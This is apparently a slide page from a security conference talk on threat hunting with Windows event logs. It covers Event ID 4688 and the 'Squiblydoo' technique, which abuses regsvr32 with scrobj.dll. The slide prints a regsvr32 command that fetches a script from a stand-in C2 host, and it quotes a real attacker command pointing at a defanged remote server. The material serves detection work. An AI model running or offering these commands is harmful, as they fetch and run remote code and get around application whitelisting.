This document provides an overview of threat hunting using Windows logs. It discusses why threat hunting is important given that existing controls may fail to detect attackers. It then outlines the threat hunting methodology, focusing on collecting log data from Windows event logs like IDs 4688, 4698, 4104, and 4103 that can help detect attacker techniques, persistence mechanisms, and malicious PowerShell usage. Basic threat hunting strategies are presented like statistical analysis and open source intelligence. Open source tools for collecting, analyzing, and visualizing log data to support threat hunting are also listed.




















![31







Event ID 4688 - Squiblydoo
● regsvr32.exe
○ Windows signed binary
○ Command-line utility to register/unregister DLLs/ActiveX controls in the registry
○ Persistence by creating COM objects via Script not DLL in the registry
○ Script location can be local/remote
○ Great technique to avoid application whitelisting
● Scrobj.dll
○ Microsoft Script Component Runtime
● Regsvr32.exe /s /i:http://c2/backdoor.scr scrobj.dll
○ C:WindowsSystem32regsvr32.exe" /s /n /u /i:http[://]server1[.]aserdefa[.]ru/deploy.xml
● Reference - Carbon Black
○ https://www.carbonblack.com/2016/04/28/threat-advisory-squiblydoo-continues-trend-of-attackers-using-native-os-tools-to-
live-off-the-land/](https://image.slidesharecdn.com/bsidespgh2019-190703172430/85/BSidesPGH-2019-31-320.jpg)